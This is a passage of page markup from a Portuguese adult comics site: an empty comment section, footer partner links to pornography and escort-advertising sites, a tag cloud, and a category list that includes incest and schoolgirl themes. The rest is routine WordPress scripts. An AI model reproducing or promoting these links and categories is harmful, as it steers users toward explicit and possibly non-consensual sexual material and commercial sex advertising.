                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8e23ab7596" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="246"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comentários                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Comentário mais reagido">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Tópico de comentários mais quente">
                                <i class="fas fa-fire"></i></div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Feedbacks embutidos                    </div>
                    <div class="wpd-filter-view-all">Ver todos os comentários</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
                    </div>

            
        </main>
                
    </div>
			<footer class="footer">
                <div class="limit">

                    <div class="parceiros-menu">
                        <h2 class="title-menu-footer"><span>Parceiros</span></h2>
                        <div id="text-6" class="widget-rodape widget_text">			<div class="textwidget"><p><a title="HQ Porno" href="https://www.hqporno.net/" target="_blank" rel="noopener"><img decoding="async" id="selo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="HQ Porno" width="120" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/HQPorno.jpg" /><noscript><img decoding="async" id="selo" src="https://www.superhq.net/wp-content/uploads2/2019/03/HQPorno.jpg" alt="HQ Porno" width="120" height="60" border="0" /></noscript></a><a title="HQ" href="https://mundohentaioficial.com/" target="_blank" rel="noopener"><img width="120" height="60" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="HQ" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/Mundo-Hentai.jpg" /><noscript><img width="120" height="60" decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/Mundo-Hentai.jpg" alt="HQ" /></noscript></a><a title="Hentai Online" href="https://hentaitokyo.net" target="_blank" rel="noopener"><img width="120" height="60" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Hentai Online" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/Hentai.gif" /><noscript><img width="120" height="60" decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/Hentai.gif" alt="Hentai Online" /></noscript></a><a title="terceiroz" href="https://terceiroz.com/" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="terceiroz" width="120" height="60" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/Terceiroz.jpg" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/Terceiroz.jpg" alt="terceiroz" width="120" height="60" /></noscript></a><a title="Hqdesexo: O melhor do hentai e quadrinhos pornô." href="https://www.hqdesexo.com" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Hqdesexo: O melhor do hentai e quadrinhos pornô." width="120" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/hqdesexo2.jpg" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/hqdesexo2.jpg" alt="Hqdesexo: O melhor do hentai e quadrinhos pornô." width="120" height="60" border="0" /></noscript></a><a title="the-hentai-comics" href="http://thehentaicomics.com/" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="the-hentai-comics" width="120" height="60" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/thehentaicomics.jpg" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/thehentaicomics.jpg" alt="the-hentai-comics" width="120" height="60" /></noscript></a><a title="Hentai Home" href="https://www.hentaihome.net/" target="_blank" rel="noopener"><img decoding="async" id="selo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Hentai Home" width="120" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/hentaihome-banner-1.gif" /><noscript><img decoding="async" id="selo" src="https://www.superhq.net/wp-content/uploads2/2019/03/hentaihome-banner-1.gif" alt="Hentai Home" width="120" height="60" border="0" /></noscript></a><a title="Sexo Virtual" href="https://linkgp.com.br/perfil/cidade/sexo-virtual-sv/" target="_blank" rel="noopener"><img decoding="async" id="selo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Sexo Virtual" width="120" height="60" border="0" data-lazy-src="/wp-content/uploads2/2025/01/gp.webp" /><noscript><img decoding="async" id="selo" src="/wp-content/uploads2/2025/01/gp.webp" alt="Sexo Virtual" width="120" height="60" border="0" /></noscript></a><a title="Theporndude" href="http://theporndude.com/pt/" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2060'%3E%3C/svg%3E" alt="Theporndude" width="243" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/TPD-Logo-Small-250px.png" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/TPD-Logo-Small-250px.png" alt="Theporndude" width="243" height="60" border="0" /></noscript></a></p>
</div>
		</div>                    </div>

                    <div class="link-menu">
                        <h2 class="title-menu-footer"><span>Links</span></h2>
                        <ul id="menu-footer-menu" class="menu"><li id="menu-item-46818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46818"><a target="_blank" href="https://www.hqporno.net" title="Hentai HQ" alt="Hentai HQ">Hentai HQ</a></li>
<li id="menu-item-52229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52229"><a target="_blank" href="https://vipbook.com.br/" title="VIP BOOK" alt="VIP BOOK">VIP BOOK</a></li>
<li id="menu-item-51305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51305"><a target="_blank" href="https://linkrosa.com.br/" title="ACOMPANHANTES SAO PAULO" alt="ACOMPANHANTES SAO PAULO">ACOMPANHANTES SAO PAULO</a></li>
<li id="menu-item-51307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51307"><a target="_blank" href="https://splove.com.br/" title="ACOMPANHANTES SP" alt="ACOMPANHANTES SP">ACOMPANHANTES SP</a></li>
<li id="menu-item-52814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52814"><a target="_blank" href="https://hentaikai.com/" title="Manga Hentai" alt="Manga Hentai">Manga Hentai</a></li>
<li id="menu-item-53194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53194"><a target="_blank" href="https://www.pornocarioca.com/videos/sexo-amador-videos/" title="Sexo Amador" alt="Sexo Amador">Sexo Amador</a></li>
<li id="menu-item-53649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53649"><a target="_blank" href="https://www.guiaadulto.com/" title="Gpguia" alt="Gpguia">Gpguia</a></li>
<li id="menu-item-56062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56062"><a target="_blank" href="https://animeshentai.tv/" title="Animes Hentai" alt="Animes Hentai">Animes Hentai</a></li>
<li id="menu-item-57579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57579"><a target="_blank" href="https://www.scortrio.com/" title="Acompanhantes RJ" alt="Acompanhantes RJ">Acompanhantes RJ</a></li>
<li id="menu-item-59473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59473"><a target="_blank" href="https://www.riosexsite.com/" title="Acompanhantes de Luxo Rio de Janeiro" alt="Acompanhantes de Luxo Rio de Janeiro">Acompanhantes de Luxo Rio de Janeiro</a></li>
<li id="menu-item-60810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60810"><a target="_blank" href="https://www.pornomineiro.com/" title="Porno" alt="Porno">Porno</a></li>
<li id="menu-item-64957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64957"><a target="_blank" href="https://xvideo.vlog.br/" title="Xvideos" alt="Xvideos">Xvideos</a></li>
<li id="menu-item-67554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67554"><a target="_blank" href="https://bellacia.com.br/acompanhantes-brusque-sc/" title="acompanhantes brusque" alt="acompanhantes brusque">acompanhantes brusque</a></li>
<li id="menu-item-68491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68491"><a target="_blank" href="https://cnnamador.com/" title="porno amador" alt="porno amador">porno amador</a></li>
<li id="menu-item-69064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69064"><a target="_blank" href="https://clubeprivacy.com/" title="xvideos onlyfans" alt="xvideos onlyfans">xvideos onlyfans</a></li>
<li id="menu-item-69248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69248"><a target="_blank" href="https://todosfamososnus.com/" title="Famosos Nus" alt="Famosos Nus">Famosos Nus</a></li>
<li id="menu-item-69424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69424"><a target="_blank" href="https://pornoxota.blog/" title="Porno Xota" alt="Porno Xota">Porno Xota</a></li>
<li id="menu-item-69501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69501"><a target="_blank" href="https://pgmodels.com.br/" title="Acompanhantes PG" alt="Acompanhantes PG">Acompanhantes PG</a></li>
<li id="menu-item-69906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69906"><a target="_blank" href="https://xvideoporno.xxx" title="xvideo" alt="xvideo">xvideo</a></li>
<li id="menu-item-70044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70044"><a target="_blank" href="https://xvideosporno.blog.br/" title="Videos Porno" alt="Videos Porno">Videos Porno</a></li>
<li id="menu-item-70074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70074"><a target="_blank" href="https://gruposdeputaria.blog/" title="Putaria Telegram" alt="Putaria Telegram">Putaria Telegram</a></li>
<li id="menu-item-70119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70119"><a target="_blank" href="https://musaclass.com.br/acompanhantes/salvador/" title="Acompanhantes em Salvador" alt="Acompanhantes em Salvador">Acompanhantes em Salvador</a></li>
<li id="menu-item-70225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70225"><a target="_blank" href="https://www.osfamososnus.com" title="Os Famosos Nus" alt="Os Famosos Nus">Os Famosos Nus</a></li>
<li id="menu-item-70294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70294"><a target="_blank" href="https://saltsbr.com.br/acompanhantes-florianopolis/" title="Acompanhantes de Luxo Florianópolis" alt="Acompanhantes de Luxo Florianópolis">Acompanhantes de Luxo Florianópolis</a></li>
<li id="menu-item-70295" class="Acompanhantes em Porto Alegre menu-item menu-item-type-custom menu-item-object-custom menu-item-70295"><a target="_blank" rel="Acompanhantes em Porto Alegre" href="https://saltsbr.com.br/acompanhantes-porto-alegre/" title="Acompanhantes em Porto Alegre" alt="Acompanhantes em Porto Alegre">Acompanhantes em Porto Alegre</a></li>
<li id="menu-item-70789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70789"><a target="_blank" href="https://xvideosbr.blog/" title="Xvideos Porno" alt="Xvideos Porno">Xvideos Porno</a></li>
<li id="menu-item-70811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70811"><a target="_blank" href="https://privacygratis.tv/categories/famosas-nuas/" title="Famosas nuas" alt="Famosas nuas">Famosas nuas</a></li>
<li id="menu-item-70812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70812"><a target="_blank" href="https://xvideosonly.com/" title="Vídeos onlyfans grátis" alt="Vídeos onlyfans grátis">Vídeos onlyfans grátis</a></li>
<li id="menu-item-71512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71512"><a target="_blank" href="https://vipsecret.com.br/acompanhantes-sp-capital" title="Garotas de Programa SP" alt="Garotas de Programa SP">Garotas de Programa SP</a></li>
<li id="menu-item-71565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71565"><a target="_blank" href="https://famosasnuas.net/" title="xvideos onlyfans grátis" alt="xvideos onlyfans grátis">xvideos onlyfans grátis</a></li>
</ul>                    </div>

                    <div class="tags-menu">
                        <h2 class="title-menu-footer"><span>Tags</span></h2>
                        <div class="tagcloud">
                            <a href="https://www.superhq.net/tag/3d" class="tag-cloud-link tag-link-4345 tag-link-position-1" style="font-size: 1em;">3D</a>
<a href="https://www.superhq.net/tag/aleones" class="tag-cloud-link tag-link-12322 tag-link-position-2" style="font-size: 1em;">Aleones</a>
<a href="https://www.superhq.net/tag/aroma-sensei" class="tag-cloud-link tag-link-12173 tag-link-position-3" style="font-size: 1em;">Aroma Sensei</a>
<a href="https://www.superhq.net/tag/batman" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 1em;">batman</a>
<a href="https://www.superhq.net/tag/colegial" class="tag-cloud-link tag-link-1335 tag-link-position-5" style="font-size: 1em;">Colegial</a>
<a href="https://www.superhq.net/tag/crazydad" class="tag-cloud-link tag-link-4942 tag-link-position-6" style="font-size: 1em;">Crazydad</a>
<a href="https://www.superhq.net/tag/daval3d" class="tag-cloud-link tag-link-12234 tag-link-position-7" style="font-size: 1em;">DAVAL3D</a>
<a href="https://www.superhq.net/tag/doctor-brandie" class="tag-cloud-link tag-link-12186 tag-link-position-8" style="font-size: 1em;">Doctor Brandie</a>
<a href="https://www.superhq.net/tag/dragon-ball-z" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 1em;">dragon ball z</a>
<a href="https://www.superhq.net/tag/duke" class="tag-cloud-link tag-link-4774 tag-link-position-10" style="font-size: 1em;">Duke</a>
<a href="https://www.superhq.net/tag/familia" class="tag-cloud-link tag-link-3307 tag-link-position-11" style="font-size: 1em;">familia</a>
<a href="https://www.superhq.net/tag/felsala" class="tag-cloud-link tag-link-4797 tag-link-position-12" style="font-size: 1em;">Felsala</a>
<a href="https://www.superhq.net/tag/filme-hentai" class="tag-cloud-link tag-link-12306 tag-link-position-13" style="font-size: 1em;">filme hentai</a>
<a href="https://www.superhq.net/tag/filminho" class="tag-cloud-link tag-link-12307 tag-link-position-14" style="font-size: 1em;">filminho</a>
<a href="https://www.superhq.net/tag/frozen" class="tag-cloud-link tag-link-4053 tag-link-position-15" style="font-size: 1em;">Frozen</a>
<a href="https://www.superhq.net/tag/furry" class="tag-cloud-link tag-link-1705 tag-link-position-16" style="font-size: 1em;">furry</a>
<a href="https://www.superhq.net/tag/hentai" class="tag-cloud-link tag-link-4342 tag-link-position-17" style="font-size: 1em;">Hentai</a>
<a href="https://www.superhq.net/tag/hqporno" class="tag-cloud-link tag-link-4898 tag-link-position-18" style="font-size: 1em;">HQPorno</a>
<a href="https://www.superhq.net/tag/jinxenosaga3" class="tag-cloud-link tag-link-4697 tag-link-position-19" style="font-size: 1em;">Jinxenosaga3</a>
<a href="https://www.superhq.net/tag/kinkymation" class="tag-cloud-link tag-link-12291 tag-link-position-20" style="font-size: 1em;">Kinkymation</a>
<a href="https://www.superhq.net/tag/league-of-legends" class="tag-cloud-link tag-link-3610 tag-link-position-21" style="font-size: 1em;">League of Legends</a>
<a href="https://www.superhq.net/tag/lesbicas" class="tag-cloud-link tag-link-488 tag-link-position-22" style="font-size: 1em;">lesbicas</a>
<a href="https://www.superhq.net/tag/lobozero" class="tag-cloud-link tag-link-3223 tag-link-position-23" style="font-size: 1em;">lobozero</a>
<a href="https://www.superhq.net/tag/lol" class="tag-cloud-link tag-link-4786 tag-link-position-24" style="font-size: 1em;">LOL</a>
<a href="https://www.superhq.net/tag/mari" class="tag-cloud-link tag-link-12159 tag-link-position-25" style="font-size: 1em;">Mari</a>
<a href="https://www.superhq.net/tag/marvel" class="tag-cloud-link tag-link-3519 tag-link-position-26" style="font-size: 1em;">Marvel</a>
<a href="https://www.superhq.net/tag/max" class="tag-cloud-link tag-link-4038 tag-link-position-27" style="font-size: 1em;">Max</a>
<a href="https://www.superhq.net/tag/melkor-mancin" class="tag-cloud-link tag-link-4588 tag-link-position-28" style="font-size: 1em;">melkor mancin</a>
<a href="https://www.superhq.net/tag/milf" class="tag-cloud-link tag-link-3250 tag-link-position-29" style="font-size: 1em;">milf</a>
<a href="https://www.superhq.net/tag/montblank" class="tag-cloud-link tag-link-3305 tag-link-position-30" style="font-size: 1em;">Montblank</a>
<a href="https://www.superhq.net/tag/nutaku" class="tag-cloud-link tag-link-4882 tag-link-position-31" style="font-size: 1em;">Nutaku</a>
<a href="https://www.superhq.net/tag/oral" class="tag-cloud-link tag-link-1866 tag-link-position-32" style="font-size: 1em;">oral</a>
<a href="https://www.superhq.net/tag/os-simpsons" class="tag-cloud-link tag-link-715 tag-link-position-33" style="font-size: 1em;">os simpsons</a>
<a href="https://www.superhq.net/tag/palcomix" class="tag-cloud-link tag-link-4347 tag-link-position-34" style="font-size: 1em;">Palcomix</a>
<a href="https://www.superhq.net/tag/parodia" class="tag-cloud-link tag-link-1081 tag-link-position-35" style="font-size: 1em;">parodia</a>
<a href="https://www.superhq.net/tag/pegasus-smith" class="tag-cloud-link tag-link-12285 tag-link-position-36" style="font-size: 1em;">Pegasus Smith</a>
<a href="https://www.superhq.net/tag/peitoes" class="tag-cloud-link tag-link-2722 tag-link-position-37" style="font-size: 1em;">peitões</a>
<a href="https://www.superhq.net/tag/raistaz" class="tag-cloud-link tag-link-4754 tag-link-position-38" style="font-size: 1em;">RaiStaz</a>
<a href="https://www.superhq.net/tag/repost" class="tag-cloud-link tag-link-4811 tag-link-position-39" style="font-size: 1em;">repost</a>
<a href="https://www.superhq.net/tag/sacana" class="tag-cloud-link tag-link-4559 tag-link-position-40" style="font-size: 1em;">sacana</a>
<a href="https://www.superhq.net/tag/sem-censura" class="tag-cloud-link tag-link-2227 tag-link-position-41" style="font-size: 1em;">sem censura</a>
<a href="https://www.superhq.net/tag/spiderman" class="tag-cloud-link tag-link-2829 tag-link-position-42" style="font-size: 1em;">spiderman</a>
<a href="https://www.superhq.net/tag/teen-titans" class="tag-cloud-link tag-link-361 tag-link-position-43" style="font-size: 1em;">teen titans</a>
<a href="https://www.superhq.net/tag/tigrin" class="tag-cloud-link tag-link-12238 tag-link-position-44" style="font-size: 1em;">Tigrin</a>
<a href="https://www.superhq.net/tag/vpr" class="tag-cloud-link tag-link-12268 tag-link-position-45" style="font-size: 1em;">VPR</a>                        </div>
                    </div>
                </div>
			</footer>
            <div class="copyright"><strong>SuperHQ.net &copy; 2026</strong><p>Todos os direitos reservados</p></div>
		</div>
        <a href="#topo" class="back-to-top">Back to Top</a>
        <aside class="sidepanel">
    <div class="topbar">
        <div class="limit">
            <form class="search-form" method="get" action="https://www.superhq.net" role="search">
	<button class="search-submit" type="submit" role="button"><svg class="ico"><use xlink:href="#i-search"></use></svg></button>
	<input class="search-input" type="search" name="s" placeholder="PROCURE QUADRINHOS PELO NOME OU TIPO...">
</form>            <button class="close-menu"><span>Fechar</span> <svg class="ico"><use xlink:href="#i-x"></use></svg></button>
        </div>
    </div>

    <div class="limit">
        <div class="flexaside">
            <ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34231"><a href="https://www.superhq.net/" title="Home" alt="Home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34239"><a href="https://www.superhq.net/contato" title="Contato" alt="Contato">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62841"><a target="_blank" href="https://pt.bongacams.com" title="Sexo ao Vivo" alt="Sexo ao Vivo">Sexo ao Vivo</a></li>
</ul>
                        <div class="categories"><ul>	<li class="cat-item cat-item-42"><a href="https://www.superhq.net/category/hentai-3d">3D</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://www.superhq.net/category/acompanhantes">Acompanhantes</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://www.superhq.net/category/antigas">Antigas</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.superhq.net/category/anuncios">Anúncios</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://www.superhq.net/category/cartoons">cartoons</a>
</li>
	<li class="cat-item cat-item-12433"><a href="https://www.superhq.net/category/casa-da-mae-joana-tufos">Casa da mãe Joana Tufos</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://www.superhq.net/category/familia-sacana">Família Sacana</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://www.superhq.net/category/futanari">Futanari</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.superhq.net/category/hentai">Hentai</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.superhq.net/category/hq">HQ</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://www.superhq.net/category/incesto">incesto</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://www.superhq.net/category/interracial">interracial</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.superhq.net/category/jab">Jab</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://www.superhq.net/category/jogos">Jogos</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://www.superhq.net/category/marlboroman">marlboroman</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.superhq.net/category/milftoon">milftoon</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.superhq.net/category/naruto">Naruto</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.superhq.net/category/pb">Pb</a>
</li>
	<li class="cat-item cat-item-12715"><a href="https://www.superhq.net/category/post">Post</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.superhq.net/category/seiren">Seiren</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://www.superhq.net/category/simptoons">Simptoons</a>
</li>
	<li class="cat-item cat-item-11375"><a href="https://www.superhq.net/category/tia-primas-cia">Tia, Primas e Cia</a>
</li>
	<li class="cat-item cat-item-12299"><a href="https://www.superhq.net/category/tufos">tufos</a>
</li>
	<li class="cat-item cat-item-12714"><a href="https://www.superhq.net/category/uncategorized-2">Uncategorized</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.superhq.net/category/y3df">y3df</a>
</li>
</ul></div>

            <div class="last-post">
                
                <h3>Último Post</h3>
                                                        <a href="https://www.superhq.net/2026/losekorntrol-the-masseur-5.html" title="LoseKorntrol, The Masseur 5" class="link">
                        <span data-bg="https://www.superhq.net/wp-content/uploads2/2026/01/The-Masseur-5-00-CAPA-300x450.webp" class="thumb rocket-lazyload" style="">
                            <img width="300" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20450'%3E%3C/svg%3E" alt="LoseKorntrol, The Masseur 5" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2026/01/The-Masseur-5-00-CAPA-300x450.webp" /><noscript><img width="300" height="450" src="https://www.superhq.net/wp-content/uploads2/2026/01/The-Masseur-5-00-CAPA-300x450.webp" alt="LoseKorntrol, The Masseur 5" /></noscript>
                        </span>
                        <span class="date">18/jan</span>
                        <span class="title">LoseKorntrol, The Masseur 5</span>
                    </a>
                            </div>
        </div>
    </div>
</aside>        <script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/js/touchcarousel.js?ver=1768763241"></script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            $(".touch-dysplay").touchCarousel({
                directionNav: !1,
                scrollbar: !1,
                cursor: "col-resize"
            })
        </script>
                <script type="rocketlazyloadscript" data-rocket-src="https://cdn.jsdelivr.net/npm/@splidejs/splide@1.3.3/dist/js/splide.min.js"></script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        var splides = document.querySelectorAll('.slide_multiple');
        // 1. query slider elements: are there any splide elements?
        if(splides.length){
            // 2. process all instances
            for(var i=0; i<splides.length; i++){
                var splideElement = splides[i];
                //3.1 if no options are defined by 'data-splide' attribute: take these default options
                var splideDefaultOptions = {
                    type   : 'loop',
                                        perPage: 6,
                    breakpoints: {
                        1000: {
                            perPage: 5,
                        },
                        680: {
                            perPage: 4,
                            padding: 0,
                        },
						580: {
                            perPage: 2,
                            padding: 0,
                        },
                    },
                                        gap: '1rem',
                    padding: { left: 0, right: 100 },
                    autoplay: false,
                    interval: 50000,
                    pagination: false,
                    arrows: true,
                    rewind : true,
                }
                /**
                 * * 3.2 if options are defined by 'data-splide' attribute: default options will we overridden
                 * * see documentation: https://splidejs.com/guides/options/#by-data-attribute
                 * **/
                var splide = new Splide( splideElement, splideDefaultOptions ); 
                // 3. mount/initialize this slider
                splide.mount();
            }
        }
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads2/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/superhq_new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.superhq.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
